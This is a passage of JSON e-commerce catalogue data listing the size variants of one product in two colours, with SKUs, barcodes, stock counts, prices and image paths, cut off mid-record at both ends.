x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568220,"product_id":16981,"color_id":7463,"size_id":79,"linea_id":3,"size":"45","size_conversion":"45","sku_code":"HD.40124-00000000009","barcode":"197002041565","qty":9,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568221,"product_id":16981,"color_id":7463,"size_id":86,"linea_id":3,"size":"46","size_conversion":"46","sku_code":"HD.40124-00000000010","barcode":"197002041572","qty":11,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568222,"product_id":16981,"color_id":7463,"size_id":222,"linea_id":3,"size":"47","size_conversion":"47","sku_code":"HD.40124-00000000011","barcode":"197002041589","qty":5,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568223,"product_id":16981,"color_id":7463,"size_id":293,"linea_id":3,"size":"48","size_conversion":"48","sku_code":"HD.40124-00000000012","barcode":"197002041596","qty":2,"color":"1LB","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/1LB\/HD.S26.40124-1LB-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}}],"3VE":[{"id":568243,"product_id":16981,"color_id":7611,"size_id":65,"linea_id":3,"size":"40","size_conversion":"40","sku_code":"HD.40124-00000000032","barcode":"197002041756","qty":14,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568244,"product_id":16981,"color_id":7611,"size_id":69,"linea_id":3,"size":"41","size_conversion":"41","sku_code":"HD.40124-00000000033","barcode":"197002041763","qty":11,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568245,"product_id":16981,"color_id":7611,"size_id":66,"linea_id":3,"size":"42","size_conversion":"42","sku_code":"HD.40124-00000000034","barcode":"197002041770","qty":31,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568246,"product_id":16981,"color_id":7611,"size_id":77,"linea_id":3,"size":"43","size_conversion":"43","sku_code":"HD.40124-00000000035","barcode":"197002041787","qty":37,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg"}},"currency":{"__initializer__":null,"__cloner__":null,"__isInitialized__":true}},{"id":568247,"product_id":16981,"color_id":7611,"size_id":78,"linea_id":3,"size":"44","size_conversion":"44","sku_code":"HD.40124-00000000036","barcode":"197002041794","qty":18,"color":"3VE","price":69.99,"discounted_price":null,"discount_percentage":null,"lowest_price":48.99,"discounted_price_from":null,"discounted_price_to":null,"isDiscounted":false,"isFuture":false,"path":{"1":{"position":"DX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-1.jpg"},"2":{"position":"3\/4","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-2.jpg"},"3":{"position":"3\/4 R","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-3.jpg"},"4":{"position":"BK","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-4.jpg"},"5":{"position":"SX","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img":"\/_public\/resized\/440x400_HD\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_big":"\/_public\/resized\/1200x1200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg","resized_img_thumb":"\/_public\/resized\/220x200\/HD\/S26\/3VE\/HD.S26.40124-3VE-5.jpg"},"6":{"position":"UP","img":"\/_public\/images\/HD\/S26\/3VE\/HD.S26.40124-3VE-6.jpg","resized_img":"\/_public\/resized\/440x400_HD